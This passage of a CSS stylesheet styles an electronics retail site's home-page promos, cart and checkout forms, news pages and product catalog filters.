  background-color: #79bcec;
  color: white;
  font-size: 13px;
  line-height: 1em;
  padding: 5px 18px; }

.block_new .carousel_mobile,
.block_new .new.hidden {
  display: none; }

.block_new .carousel_mobile.open,
.block_new .new {
  display: block; }

.block_new .new * {
  -webkit-transition: 0.5s;
  transition: 0.5s; }

.block_new .carousel_mobile.open .new_text {
  opacity: 1; }

.tablet .block_new .new_text_left p:nth-child(1),
.tablet .block_new .new_text_right p:nth-child(1),
.mobile .carousel_mobile .new_text_left p:nth-child(1) {
  font-size: 4vw; }

.tablet .block_new .new_text_left p:nth-child(2),
.tablet .block_new .new_text_right p:nth-child(2),
.mobile .carousel_mobile .new_text_left p:nth-child(2) {
  font-size: 1.8vw; }

.tablet .block_new .new_button a {
  font-size: 1.8vw;
  line-height: 1em;
  padding: 8px 18px; }

.block_item {
  background-color: #cdcdcd;
  min-width: 900px;
  clear: left; }

.block_item_promo {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0 auto;
  min-width: 900px;
  padding: 85px 0 24px 0;
  width: 94%; }

.block_item .item_promo_single,
.block_item .item_promo_couple {
  height: 555px;
  margin: 0 13px;
  max-width: 585px;
  min-width: 420px;
  position: relative; }

.block_item .item_promo_single {
  background-color: white; }

.block_item .item_promo_single .text,
.block_item .item_promo_couple .text {
  position: absolute;
  top: -70px;
  left: 40px;
  z-index: 5; }

.block_item .image {
  text-align: center;
  height: 300px; }

.block_item .price_promo span {
  font-size: 36px; }

.block_item .item_promo_single .padding {
  padding: 30px 42px 0 42px; }

.block_item .item_promo_single .padding .description {
  padding: 10px 0;
  height: 120px; }

.block_item .promo_couple_inside .description {
  height: 100px;
  padding-top: 20px; }

.block_item .promo_couple_time .description {
  padding-top: 20px;
  text-align: center; }

.block_item .promo_couple:hover .promo_couple_time .description {
  color: white; }

.block_item .promo_couple_time .image {
  background-color: #cdcdcd;
  height: 45px;
  width: 38px;
  line-height: 40px; }

.block_item .promo_couple_time .image img {
  vertical-align: middle; }

.block_item .promo_couple_time .time {
  background-color: #f2f3f3;
  height: 45px;
  width: 38px;
  vertical-align: top;
  padding: 3px;
  line-height: 20px; }

.block_item .promo_couple_time .time_sym {
  background-color: #f2f3f3;
  height: 45px;
  line-height: 40px;
  position: relative;
  width: 0px;
  vertical-align: top; }

.block_item .time_residue {
  font-size: 0px;
  padding-top: 10px;
  text-align: center; }

.block_item .promo_couple_time .last {
  background-color: white;
  border: 1px solid #f2f3f3;
  width: 38px;
  height: 45px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.block_item .price_promo .line-through {
  padding-bottom: 10px; }

.promo_couple {
  background-color: white;
  cursor: pointer;
  height: 100%;
  padding-top: 10px;
  min-width: 205px;
  width: 49%;
  vertical-align: text-top; }

.item_promo_couple .promo_couple:hover {
  background-color: #79bcec; }

.item_promo_couple .promo_couple .close {
  opacity: 1; }

.item_promo_couple .promo_couple:hover .close {
  opacity: 0; }

.item_promo_couple .promo_couple:hover .open {
  opacity: 1; }

.item_promo_couple .price_promo .image {
  opacity: 0; }

.promo_couple_inside {
  background-color: white;
  height: 430px;
  padding: 10px 0;
  margin: 0 10px; }

.promo_couple_inside .image,
.promo_couple_inside .image_item {
  height: 40vw;
  max-height: 185px;
  position: relative;
  text-align: center; }

.promo_couple_inside .image img {
  vertical-align: middle; }

.promo_couple_inside .image_item img {
  max-width: 190px;
  vertical-align: middle;
  width: 15vw; }

.block_item .promo_couple_inside .padding {
  padding: 0 20px; }

.block_item .price_promo .image {
  padding: 0;
  height: auto;
  line-height: normal;
  margin-right: -8px; }

.item_promo_couple .promo_couple .time_icon {
  opacity: 0;
  position: absolute;
  top: 5px;
  right: 15px;
  line-height: 0; }

.item_promo_couple .promo_couple .time_icon img {
  width: auto; }

.item_promo_couple .promo_couple:hover .time_icon {
  opacity: 1; }

.item_promo_couple .popul_stars i {
  color: #84c1ed;
  padding: 15px 4px 5px 4px; }

.block_store {
  background-color: #eeeeee;
  min-width: 1000px; }

.block_store .sony_store {
  margin: 0 auto;
  max-width: 1200px; }

.block_store .text {
  text-align: left;
  max-width: calc(100% - 400px);
  min-width: 400px;
  vertical-align: middle; }

.block_store .text p {
  line-height: 1.25em;
  padding-bottom: 20px; }

.block_store .image {
  vertical-align: middle; }

.block_store .padding {
  padding: 45px 0;
  text-align: center; }

.block_store .padding .text,
.block_store .padding .image {
  padding: 25px; }

.block_store h4, .block_store .h4 {
  padding-bottom: 40px; }

.background_pos .owl-stage {
  -webkit-transition-delay: 0.5s !important;
  transition-delay: 0.5s !important; }

/* -----END HOME----- */
/* -----SHIT----- */
#shit .background {
  line-height: 0;
  margin-bottom: 90px;
  position: relative;
  width: 100%; }

#shit .background img {
  width: 100%; }

#shit .background a,
#shit .background p {
  line-height: 0.8em;
  position: absolute; }

#shit .background a {
  bottom: 6vw;
  color: white;
  display: block;
  line-height: 2em;
  font-size: 1.44vw;
  margin-left: 65%;
  padding: 0 1em; }

#shit .background p {
  color: #1f2f42;
  font-family: 'Yeseva One';
  padding-left: 21%;
  text-shadow: none; }

#shit .background p:nth-of-type(1) {
  bottom: 10vw;
  font-size: 3.8vw;
  width: 10%; }

#shit .background p:nth-of-type(2) {
  bottom: 6vw;
  font-size: 1.44vw;
  left: 5px; }

#shit .content {
  margin: 0 auto;
  max-width: 1200px;
  min-width: 320px; }

#shit .block {
  background-color: white;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 30px;
  text-align: left;
  width: 100%; }

#shit .block .image {
  text-align: center;
  max-width: 350px;
  width: 30vw; }

#shit .block .image img {
  max-width: 150px;
  max-height: 150px; }

#shit .block h4, #shit .block .h4 {
  padding: 0 0 30px 100px; }

#shit .block h4, #shit .block .h4,
#shit .block .point span {
  color: #009edb; }

#shit .block .block_text {
  padding: 30px 0;
  width: calc(100% - 350px - 90px); }

#shit .block .point span {
  display: inline-block;
  font-size: 34px;
  line-height: 14px;
  vertical-align: middle;
  width: 60px; }

#shit .block .point p {
  display: inline-block;
  line-height: 1.5em;
  padding: 6px 0;
  width: calc(100% - 100px);
  vertical-align: middle; }

#shit .block_2 {
  display: block;
  margin-bottom: 50px; }

#shit .block_2 p {
  line-height: 1.5em;
  display: inline-block;
  margin-left: 60px; }

#shit .block_2 h4, #shit .block_2 .h4 {
  display: inline-block;
  text-align: center;
  width: 350px; }

#shit .block_2 .block_text {
  display: inline-block;
  margin-left: 60px; }

#shit .table h5, #shit .table .h5 {
  text-align: center;
  margin-bottom: 30px; }

#shit .table table {
  border-collapse: collapse;
  table-layout: fixed;
  width: 100%; }

#shit .table table th {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  line-height: 55px; }

#shit .table thead tr:nth-of-type(2) th {
  background-color: #ddf4fd; }

#shit .table thead tr:nth-of-type(2) th:nth-child(1),
#shit .table thead tr:nth-of-type(2) th:nth-child(2) {
  background-color: #effaff; }

#shit .table div {
  padding: 5vw 0;
  text-align: center;
  width: 100%; }

#shit .table div a {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  display: block;
  line-height: 55px;
  margin: 0 auto;
  width: calc(100%/3); }

#shit .table div a:hover {
  background-color: #ddf4fd; }

/* -----end of SHIT----- */
/* -----Cart----- */
#cart {
  margin: 0 auto;
  width: 100%; }

#cart .cart_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 40px;
  width: 100%; }

#cart p, #cart a, #cart textarea,
#cart span, #cart input, #cart label {
  color: #505050; }

#cart .cart_basket {
  position: relative; }

#cart .cart_basket p,
#cart .cart_basket a,
#cart .cart_basket span {
  font-size: 18px;
  line-height: normal; }

#cart .cart_basket form {
  text-align: center;
  width: 115px; }

#cart .cart_item div,
#cart .cart_item form p {
  display: inline-block;
  line-height: 150px;
  text-align: center;
  vertical-align: middle;
  width: 120px; }

#cart .cart_item input {
  background-color: white;
  border: 1px solid #e1dfdf;
  font-size: 12px;
  height: 27px;
  line-height: 24px;
  text-align: center;
  width: 45px; }

#cart .cart_item {
  background-color: white;
  font-size: 1px;
  height: 150px;
  line-height: 0;
  margin-bottom: 2px;
  text-justify: newspaper;
  text-align: justify;
  zoom: 1; }

#cart .cart_item:after {
  content: '';
  display: inline-block;
  height: 0px;
  overflow: hidden;
  visibility: hidden;
  width: 100%; }

#cart .cart_item .image {
  line-height: normal;
  width: 170px; }

#cart .cart_item img {
  max-width: 80px;
  max-height: 80px;
  vertical-align: middle;
  /*width: 11vw;*/ }

#cart .cart_item form.inline_b span {
  cursor: pointer;
  font-size: 30px;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

#cart .cart_item form.inline_b span:hover {
  color: #009edb; }

#cart .cart_item .cart_amt {
  width: 70px; }

#cart div.cart_description {
  width: 260px; }

#cart div.cart_description p {
  line-height: normal; }

#cart div.cancel_item {
  width: auto;
  margin: 0 60px 0 0; }

#cart .cancel_item p {
  cursor: pointer;
  line-height: normal; }

#cart div.cart_bonus {
  width: 140px; }

#cart .cart_bonus p,
#cart .cart_bonus span {
  color: white;
  height: 58px;
  line-height: 58px; }

#cart .cart_item p.cart_descr_top {
  display: none; }

#cart .cart_item:nth-child(1) .cart_descr_top {
  color: #505050;
  display: block;
  font-size: 12px;
  height: auto;
  line-height: 1em;
  position: absolute;
  top: -40px;
  width: inherit; }

#cart .cart_buy {
  margin: 40px 0 0 auto;
  width: 320px; }

#cart .cart_buy p,
#cart .cart_buy span {
  font-size: 18px; }

#cart .cart_buy_bonus p {
  width: 100%; }

#cart .cart_buy_bonus span {
  float: right;
  width: 50%; }

#cart .cart_buy_next {
  margin: 35px 0; }

#cart .cart_buy_next span,
#cart .cart_buy_next div {
  display: inline; }

#cart .cart_buy_next p {
  display: inline;
  width: 50%; }

#cart .cart_buy_next div:nth-child(1) {
  line-height: 35px;
  font-size: 35px; }

#cart .cart_buy_next div:nth-child(2) {
  float: right;
  width: 50%; }

#cart .cart_buy_next span:nth-child(1) {
  color: #79bcec;
  font-size: 35px;
  line-height: 35px; }

#cart .cart_buy_next span:nth-child(2) {
  color: #003860; }

#cart .cart_buy_button a {
  color: white;
  font-size: 13.5px;
  padding: 5px 0;
  text-align: center; }

#cart .cart_buy_button .cart_but_back {
  background-color: #777777;
  width: 50%; }

#cart .cart_buy_button .cart_but_buy {
  background-color: #009edb;
  float: right;
  margin-right: 15px;
  width: 44%; }

#cart .cart_checkout {
  background-color: white;
  line-height: 40px;
  padding: 30px 35px;
  position: relative; }

#cart .cart_checkout .width_big p,
#cart .cart_checkout .width_small p {
  font-size: 18px; }

#cart .cart_checkout .iradio {
  display: inline-block;
  padding-right: 25px; }

#cart .cart_checkout .iradio input[type="radio"] {
  display: none; }

#cart .cart_checkout .iradio input[type="radio"] + label {
  cursor: pointer; }

#cart .iradio input[type="radio"] + label::before {
  background-position-y: -2px;
  content: "";
  display: inline-block;
  height: 22px;
  margin: 0 10px 0 0;
  vertical-align: middle;
  width: 22px; }

#cart .iradio input[type="radio"] + label::before {
  background-image: url(images/checkbox/radio.png);
  background-repeat: no-repeat; }

#cart .iradio input[type="radio"]:checked + label::before {
  background-image: url(images/checkbox/radio_ch.png);
  background-repeat: no-repeat; }

#cart .width_small {
  display: inline-block;
  line-height: 38px;
  width: 220px;
  vertical-align: top; }

#cart .width_big {
  display: inline-block;
  line-height: 38px;
  width: 330px;
  vertical-align: top; }

#cart .field_selection {
  display: inline-block; }

#cart .itext,
#cart .cost_delivery .iradio {
  display: inline-block;
  /*height: 44px;*/
  line-height: 44px;
  margin: 0 10px 14px 0; }

#cart .cart_checkout .cart_choice_buyer {
  width: calc(100% - 225px); }

#cart .itext input:focus,
#cart .add_information .textarea textarea:focus {
  border-color: #009edb !important; }

#cart .address_ship .field_selection {
  display: inline-block;
  width: calc(100% - 340px);
  max-width: 512px; }

#cart .cont_inf .field_selection {
  display: inline-block;
  width: calc(100% - 340px);
  max-width: 768px; }

#cart .itext input {
  padding: 0 10px;
  width: 100%; }

#cart .itext input::-webkit-input-placeholder {
  color: #505050; }

#cart .itext input::-moz-placeholder {
  color: #505050; }

#cart .cart_checkout .input_lrg {
  min-width: 245px; }

#cart .cart_checkout input[type="text"],
#cart .cart_checkout input[type="email"],
#cart .cart_checkout input[type="number"] {
  border: 2px solid #dedcdc;
  height: 40px;
  line-height: 36px;
  vertical-align: middle; }

#cart .address_ship .add_bot input {
  border: 2px solid #dedcdc;
  line-height: 36px;
  vertical-align: middle;
  width: 100%; }

#cart .address_ship .add_bot .itext {
  width: calc(100%/5 - 12px); }

#cart .add_top,
#cart .add_bot {
  display: block !important;
  text-align: justify;
  line-height: 0;
  font-size: 1px;
  text-justify: newspaper;
  zoom: 1; }

#cart .add_top:after,
#cart .add_bot:after {
  width: 100%;
  height: 0px;
  visibility: hidden;
  overflow: hidden;
  content: '';
  display: inline-block; }

#cart .add_top .itext,
#cart .add_bot .itext {
  display: inline-block;
  line-height: normal;
  vertical-align: top; }

#cart .cart_date .field_selection {
  width: calc(100% - 340px); }

#cart .cart_date .itext {
  position: relative; }

#cart .cart_date .add_top {
  text-align: left; }

#cart .cart_date span.dateEntry-control {
  position: absolute;
  right: 10px;
  top: calc(50% - 10px); }

#cart .cart_date .add_top .itext:nth-child(1n+2) input,
#cart .cost_delivery .iradio .itext input {
  min-width: 60px;
  width: 60px; }

#cart .cart_date .add_bot p {
  line-height: 18px; }

#cart .cart_date .add_top .itext {
  margin: 0 10px 0 0; }

#cart .cost_delivery .field_selection {
  max-width: 730px;
  width: calc(100% - 340px); }

#cart .cost_delivery .iradio .itext {
  padding-left: 10px; }

#cart .cost_delivery .iradio {
  margin-bottom: 0; }

#cart .cost_delivery .add_bot {
  line-height: 28px;
  margin-top: -7px;
  padding-left: 32px; }

#cart .cost_delivery .add_bot p span {
  font-size: 28px; }

#cart .add_information .field_selection {
  width: calc(98% - 340px);
  max-width: 750px; }

#cart .add_information .textarea textarea {
  border: 2px solid #dedcdc;
  height: 185px;
  line-height: 18px;
  padding: 10px;
  resize: none;
  width: 100%; }

#cart .add_information .add_bot {
  line-height: normal;
  margin-top: 55px;
  text-align: left; }

#cart .add_information .add_bot p,
#cart .add_information .add_bot a,
#cart .add_information .add_bot .iradio {
  display: inline-block;
  margin: 0 8px; }

#cart .add_information .add_bot .iradio {
  margin: 0; }

#cart .requisites .add_bot a {
  color: #009edb;
  border-bottom: 1px solid #009edb;
  margin-right: 40px;
  padding-bottom: 1px; }

#cart .cart_buy_button .cart_but_buy {
  color: white;
  font-size: 13.5px;
  padding: 5px 0;
  text-align: center; }

#cart .cart_buy_end {
  margin: 40px 40px 0 auto;
  width: 320px; }

#cart .cart_buy_end input {
  cursor: pointer; }

#cart .cart_checkout input[type=number]::-webkit-inner-spin-button,
#cart .cart_checkout input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0px; }

#cart .cart_checkout input[type=number] {
  -moz-appearance: textfield; }

#cart div.cart_helper {
  display: none; }

#cart .cancel_item img,
#cart .cancel_item p {
  width: 16px;
  min-width: 16px;
  max-width: 16px; }

#cart #buy_firm .cost_delivery .iradio:nth-child(4) .itext input {
  min-width: 80px;
  width: 80px; }

#cart #buy_firm .iradio {
  text-align: left; }

#cart #buy_firm .cart_choice_buyer {
  max-width: 600px; }

#cart #buy_firm .method2 .iradio:nth-child(2) input {
  height: 30px;
  line-height: 26px;
  min-width: 60px;
  width: 60px; }

#cart #buy_firm .method2 .iradio:nth-child(4) input {
  height: 30px;
  line-height: 26px;
  min-width: 80px;
  width: 80px; }

#cart #buy_firm .method2 .itext {
  margin: 0 0 0 10px; }

#cart #buy_firm .cart_date {
  margin-top: 30px; }

#cart #buy_firm .cost_delivery .add_bot {
  padding: 0;
  margin: 0; }

#cart .requisites .add_bot {
  margin: 25px 0 0 340px;
  text-align: left; }

#cart .requisites .add_bot .text {
  display: inline-block; }

#cart #buy_firm .cont_inf .field_selection {
  position: relative; }

#cart #buy_firm .requisites .field_selection {
  max-width: 100%;
  width: 100%; }

#cart #buy_firm .down_inform {
  background-color: #777777;
  bottom: 25px;
  cursor: pointer;
  left: -255px;
  position: absolute; }

#cart #buy_firm .down_inform label {
  color: white;
  cursor: pointer;
  line-height: 2em;
  padding: 0 15px; }

#cart #buy_firm .down_inform:hover {
  background-color: #009edb; }

#cart .requisites p,
#cart .requisites a {
  display: inline-block;
  line-height: 1em; }

#cart .requisites p {
  margin-right: 15px; }

/* -----end of Cart----- */
/* -----News list----- */
#news p, #news h3, #news .h3, #news a {
  color: #505050; }

#news .news_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#news .news_block_um {
  display: block; }

/*#news .news_block_um {
    text-align: justify;
    line-height: 0;
    font-size: 1px;
    text-justify: newspaper;
    zoom:1;
    text-align-last: justify;
}
#news .news_block_um:after {
    content: '';
    display: inline-block;
    height: 0px;
    overflow: hidden;
    visibility: hidden;
    width: 100%;

}*/
#news .news_list {
  background: white;
  cursor: pointer;
  display: inline-block;
  font-size: 13.5px;
  height: auto;
  line-height: normal;
  margin: 0 10px 25px 10px;
  overflow: hidden;
  padding: 15px;
  text-align: left;
  vertical-align: top;
  width: calc(25% - 20px); }

#news .news_list:nth-child(1),
#news .news_list:nth-child(5) {
  /* margin: 0 13px 25px 0; */ }

#news .news_list:nth-child(4),
#news .news_list:nth-child(8) {
  /* margin: 0 0 25px 13px; */ }

#news .news_list .image {
  height: 160px;
  overflow: hidden;
  position: relative; }

#news .news_list .image img {
  /* margin-top: calc(-50% + 104px); */
  position: absolute;
  width: 100%; }

#news .news_list:hover h3, #news .news_list:hover .h3 {
  color: #41aaf0; }

#news h3, #news .h3 {
  padding: 10px 0 21px 0; }

#news .field_text {
  padding: 25px 15px; }

#news #news_carousel {
  font-size: 0; }

#news .news_pagination {
  font-size: 0;
  margin: 25px 0;
  text-align: center; }

#news .news_pagination a {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  display: inline-block;
  line-height: 2em;
  margin: 0 6px;
  width: 2.1em; }

#news .news_pagination a:hover {
  border: 1px solid #009edb;
  background-color: #009edb;
  color: white; }

/* -----end of News list----- */
#news_article {
  margin-bottom: 10px; }

#news_article p, #news_article a {
  color: #505050; }

#news_article .news_art_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#news_article .name_sect img {
  margin-right: 20px;
  vertical-align: text-top;
  width: 16px; }

#news_article .name_sect a {
  font-size: 16px; }

#news_article .name_sect a:hover {
  color: #41aaf0; }

#news_article .news_art_block .image {
  height: auto; }

#news_article .news_art_block .image img {
  background-color: white;
  max-width: 550px;
  padding: 17px;
  width: 48vw; }

#news_article .news_art_block .image,
#news_article .news_art_block .text {
  vertical-align: middle;
  width: 49.5%; }

#news_article .news_art_block .text {
  padding-left: 20px; }

#news_article .news_art_block .news_date {
  font-size: 18px;
  padding: 15px 0; }

#news_article .news_art_block .text p:last-child {
  line-height: 1.2em; }

#news_article .news_art_tolist {
  margin: 90px 0 60px 0; }

#news_article .news_art_tolist .image {
  background-color: white;
  height: 60px;
  position: relative;
  text-align: center;
  vertical-align: middle;
  width: 28px; }

#news_article .news_art_tolist .image img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0; }

#news_article .news_art_tolist .image img:nth-child(1),
#news_article .news_art_next:hover .image img:nth-child(2),
#news_article .news_art_prew:hover .image img:nth-child(2) {
  opacity: 1; }

#news_article .news_art_tolist .image img:nth-child(2),
#news_article .news_art_next:hover .image img:nth-child(1),
#news_article .news_art_prew:hover .image img:nth-child(1) {
  opacity: 0; }

#news_article .news_art_tolist .text_prew,
#news_article .news_art_tolist .text_next {
  margin: 0 32px;
  vertical-align: middle; }

#news_article .news_art_next:hover .image,
#news_article .news_art_prew:hover .image {
  background-color: #009edb;
  -webkit-transition: 1s;
  transition: 1s; }

#news_article .news_art_tolist p {
  font-size: 18px; }

#news_article .news_art_tolist .text {
  font-size: 36px;
  padding-bottom: 5px;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

#news_article .news_art_next:hover .text,
#news_article .news_art_prew:hover .text {
  color: #009edb;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

#news_article .news_art_next .image img {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

#news_article .news_art_prew,
#news_article .news_art_next {
  cursor: pointer; }

/* -----end of News article----- */
/* -----Main catalog----- */
#main_catalog p, #main_catalog h3, #main_catalog .h3,
#main_catalog span, #main_catalog a {
  color: #505050; }

#main_catalog .main_catalog_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#main_catalog .mc_list {
  display: block;
  font-size: 0;
  padding: 70px 0 25px 0;
  width: 100%; }

#main_catalog .mc_left {
  font-size: 0;
  height: 360px;
  margin-right: calc(2% - 1px);
  position: relative;
  width: 49%;
  vertical-align: text-top; }

#main_catalog .mc_right {
  font-size: 0;
  position: relative;
  width: 49%;
  vertical-align: text-top; }

#main_catalog .mc_left .image {
  margin-right: 20px;
  text-align: center;
  width: 55%;
  vertical-align: text-top; }

#main_catalog .mc_left .image img {
  max-width: 100%;
  max-height: 350px; }

#main_catalog .mc_left .mc_item_desc {
  width: calc(45% - 21px);
  vertical-align: text-top; }

#main_catalog .mc_left p:nth-of-type(1) {
  color: #848383;
  min-height: 140px; }

#main_catalog .mc_left h3, #main_catalog .mc_left .h3 {
  font-size: 18px;
  margin-bottom: 25px; }

#main_catalog .mc_left span {
  color: #009edb;
  font-size: 36px; }

#main_catalog .mc_left p.price {
  color: #009edb; }

#main_catalog .mc_left a:nth-last-child(1) {
  background-color: #009edb;
  bottom: 50px;
  color: white;
  display: block;
  line-height: 2em;
  padding: 0 10px 1px;
  position: absolute; }

#main_catalog .mc_r_item.first {
  margin-right: 4%;
  padding: 5px 30px 0; }

#main_catalog .mc_r_item {
  background-color: white;
  height: 360px;
  padding: 5px 18px 0;
  position: relative;
  width: calc(48% - 1px);
  vertical-align: top; }

#main_catalog .mc_r_item .image {
  height: 220px;
  line-height: 220px;
  margin: 0 -15px;
  text-align: center; }

#main_catalog .mc_r_item.first .image {
  margin: 0 -20px; }

#main_catalog .mc_r_item .image img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle; }

#main_catalog .mc_r_item .mc_icons {
  bottom: 15px;
  font-size: 0;
  position: absolute;
  right: 20px; }

#main_catalog .mc_r_item .mc_icons a {
  margin-left: 7px; }

#main_catalog .mc_r_item .price {
  position: absolute;
  bottom: 27px; }

#main_catalog .mc_r_item .price p,
#main_catalog .mc_r_item .price span {
  color: #009edb; }

#main_catalog .mc_r_item .price span {
  font-size: 18px; }

#main_catalog .mc_r_item h3, #main_catalog .mc_r_item .h3 {
  font-size: 18px;
  max-height: 90px; }

#main_catalog .mc_name_sect {
  position: absolute;
  top: -50px;
  left: 10px; }

#main_catalog .mc_name_sect p {
  font-size: 24px; }

#main_catalog .mc_mob {
  display: none; }

/* -----end of Main catalog----- */
/* -----Catalog List----- */
#catalog_list p, #catalog_list h3, #catalog_list .h3,
#catalog_list a, #catalog_list span,
#catalog_list option, #catalog_list select {
  color: #505050; }

#catalog_list .relative {
/*overflow: auto;*/
  min-height: 1020px; }

#catalog_list .cl_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 10px 0 25px;
  position: relative;
  width: 100%; }

#catalog_list .news_pagination {
  font-size: 0;
  margin: 25px 0;
  text-align: center; }

#catalog_list .news_pagination a {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  display: inline-block;
  line-height: 2em;
  margin: 0 6px;
  width: 2.1em; }

#catalog_list .news_pagination a:hover {
  border: 1px solid #009edb;
  background-color: #009edb;
  color: white; }

#catalog_list .sort_top {
  font-size: 0;
  line-height: 50px;
  margin-bottom: 20px;
  padding-left: 40px;
  /*width: calc(100% - 301px);*/ }

#catalog_list .sort_top span {
  background-color: white;
  border: 2px solid #dedcdc;
  cursor: pointer;
  display: inline-block;
  height: 35px;
  line-height: 31px;
  margin-right: -2px;
  padding: 0 1em;
  -webkit-transition: 0s;
  transition: 0s; }

#catalog_list .sort_top .sort_images {
  float: right;
  font-size: 0;
  line-height: 0; }

#catalog_list .sort_top .sort_images img {
  background-color: white;
  border: 2px solid white;
  margin-left: 8px; }

#catalog_list .sort_top span:hover,
#catalog_list .sort_top .sort_images img:hover {
  border: 2px solid #82c0ec;
  position: relative; }

#catalog_list .sort_top p.inline_b {
  margin-right: 15px; }

#catalog_list .sort_top span,
#catalog_list .sort_top p {
  vertical-align: middle; }

#catalog_list .sort_top .radio_top1,
#catalog_list .sort_top .radio_top2 {
  display: inline-block; }

#catalog_list .sort_top .radio_top1 input[type="radio"],
#catalog_list .sort_top .radio_top2 input[type="radio"] {
  display: none; }

#catalog_list .sort_top .radio_top1 input[type="radio"] + label,
#catalog_list .sort_top .radio_top2 input[type="radio"] + label {
  cursor: pointer; }

#catalog_list .sort_top .radio_top1 input[type="radio"] + label::before,
#catalog_list .sort_top .radio_top2 input[type="radio"] + label::before {
  background-position: center center;
  border: 2px solid white;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  content: "";
  display: inline-block;
  height: 50px;
  margin: 0 0 0 12px;
  vertical-align: middle;
  width: 50px; }

#catalog_list .sort_top .radio_top1 input[type="radio"] + label:hover::before,
#catalog_list .sort_top .radio_top2 input[type="radio"] + label:hover::before {
  border-color: #82c0ec; }

#catalog_list .sort_top .radio_top1 input[type="radio"] + label::before {
  background-image: url(images/sort1.jpg);
  background-repeat: no-repeat; }

#catalog_list .sort_top .radio_top1 input[type="radio"]:checked + label::before {
  background-image: url(images/sort1active.jpg);
  background-repeat: no-repeat; }

#catalog_list .sort_top .radio_top2 input[type="radio"] + label::before {
  background-image: url(images/sort2.jpg);
  background-repeat: no-repeat; }

#catalog_list .sort_top .radio_top2 input[type="radio"]:checked + label::before {
  background-image: url(images/sort2active.jpg);
  background-repeat: no-repeat; }

#catalog_list .cl_list {
  background-color: white;
  font-size: 0;
  margin-top: 17px;
  padding: 40px 30px 30px;
  position: relative; }

#catalog_list .cl_block .fa {
  font-size: 17px;
  margin: 0 5px; }

#catalog_list .fa-star {
  color: #84c1ed; }

#catalog_list .fa-star-o {
  color: #8f8f9a; }

#catalog_list .cl_block .cl_list_left {
  margin-bottom: -20px;
  max-width: 150px;
  text-align: center; }

#catalog_list .cl_block {
  font-size: 0;
  width: calc(100% - 301px); }

#catalog_list .cl_block .image {
  margin-top: 20px;
  min-height: 170px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

#catalog_list .cl_block .image img {
  max-width: 100%;
  vertical-align: middle; }

#catalog_list .cl_block .cl_list_right h3, #catalog_list .cl_block .cl_list_right .h3 {
  font-size: 18px;
  margin-bottom: 20px; }

#catalog_list .cl_block .cl_list_right {
  margin-left: 55px;
  vertical-align: top;
  width: calc(100% - 206px); }

#catalog_list .cl_block .cl_list_right p {
  color: #848383; }

#catalog_list .cl_block .cl_list_right .price span,
#catalog_list .cl_block .cl_list_right .price {
  color: #009edb; }

#catalog_list .cl_block .cl_list_right .text p:nth-child(2) {
  min-height: 135px; }

#catalog_list .cl_block .cl_list_right .price span {
  font-size: 18px; }

#catalog_list .cl_block .cl_icons {
  bottom: 25px;
  position: absolute;
  right: 30px; }

#catalog_list .cl_block .cl_icons .cl_add {
  background-color: #009edb;
  color: white;
  display: inline-block;
  line-height: 28px;
  padding: 0 15px; }

#catalog_list .cl_block .cl_icons .cl_add img {
  display: none; }

#catalog_list .cl_block .cl_icons img {
  vertical-align: bottom; }

#catalog_list .cl_sort_right {
  background-color: white;
  float: right;
  clear: right;
  padding: 20px;
  width: 280px; }

#catalog_list .cl_sort_right p,
#catalog_list .cl_sort_right input {
  color: #505050; }

#catalog_list .cl_color {
  font-size: 0;
  margin: 0 -10px;
  text-align: center; }

#catalog_list .cl_color p {
  margin: 20px 0 10px 10px;
  text-align: left; }

#catalog_list .cl_color .cl_color_list {
  display: inline-block; }

#catalog_list .cl_color input[type="checkbox"] {
  display: none; }

#catalog_list .cl_color input[type="checkbox"] + label {
  cursor: pointer; }

#catalog_list .cl_color input[type="checkbox"] + label::before {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  content: "";
  display: inline-block;
  height: 50px;
  margin-right: 15px;
  width: 50px; }

#catalog_list .cl_color input[type="checkbox"]:checked + label::before {
  border: 2px solid #82c0ec; }

#catalog_list .cl_color .first input[type="checkbox"] + label::before {
  background-color: black; }

#catalog_list .cl_color .second input[type="checkbox"] + label::before {
  background-color: #8c8c98; }

#catalog_list .cl_color .third input[type="checkbox"] + label::before {
  background-color: #e69640; }

#catalog_list .cl_color .fourth input[type="checkbox"] + label::before {
  background-color: #007aaa;
  margin-right: 0; }



#catalog_list .cl_sort_right * {
  -webkit-transition: 0s;
  transition: 0s; }

#catalog_list .cl_sort_price .irs-from,
#catalog_list .cl_sort_price .irs-to,
#catalog_list .cl_sort_price .irs-single,
#catalog_list .cl_sort_diagonal .irs-from,
#catalog_list .cl_sort_diagonal .irs-to,
#catalog_list .cl_sort_diagonal .irs-single {
  color: #003860;
  font-size: 13.5px;
  margin-top: 45px; }

#catalog_list .cl_sort_price .price {
  margin: 20px 0 -5px 0; }

#catalog_list .cl_sort_diagonal {
  margin-top: 60px; }

